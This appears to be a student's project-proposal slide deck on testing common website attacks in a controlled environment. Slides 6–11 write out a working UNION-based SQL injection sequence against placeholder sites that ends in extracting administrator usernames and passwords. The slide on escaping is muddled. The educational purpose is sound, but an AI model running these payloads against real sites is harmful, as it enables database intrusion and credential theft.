Slide 1
Research into common website hacks and the implementation solutions to generate a usable test template
Enda Brody T00164481

Slide 2
Research Question
Can a test template environment assist in the finding for common breaches to websites?

Slide 3
Objectives
This project is to implement web hacks and solutions.
The end result will be to produce a walkthrough template.
A website will be created to run the security breaches in a controlled environment.
Project will cover network security, database security and html code attacks.
Network peer to peer
Databases SQL and NoSQL
Solutions and prevention protocols will be implanted then re-attacked.
Current security standards will be researched.

Slide 4
Injection attacks SQL Injection
This is were there are flaws in the database or the database code in which an a attacker gets access.
Solution
Escaping in PHP generally we escape characters in PHP by replacing single quote (‘) in a parameter by double quote to make it valid SQL statement. Developers use
mysql_real_escape_string () function for escaping special characters it adds backslashes to the query before sending it to the database
prepared statements. Example
SELECT * FROM USERS WHERE Username =?

Slide 5
Proposed implementation
Create a website HTML PHP
Create database (SQL,NoSQL)
Set up peer to peer network
Implement hacks (10 most popular ways hackers hack your website by defencely.com)
Fix the breech and implement a solution
Repeat hack and document
The test documentation that will be produced will allow web designers run the same set of security breaches and show how to fix and prevent these hacks to their own website.

Slide 6

http://www.b.com/subcat.php?id=13'

Slide 7

http://www.b.c/subcat.php?id=13 order by 2--
http://www.by.c/subcat.php?id=13 order by 1--

Slide 8

www.b/subcat.php?id=null Union all select 1--

Slide 9

http://www.bc.com/subcat.php?id=null Union all select @@Version--

Slide 10


www.b.c/subcat.php?id=null Union all select group_concat(table_name) from information_schema.tables where table_schema=database()–
www.b.c/subcat.php?id=null Union all select group_concat(columns_name) from information_schema.columns where table_schema=database()--

Slide 11
http://www.b.c/subcat.php?id=null Union all select group_concat%28admin_username,0x3a,admin_password from administrators

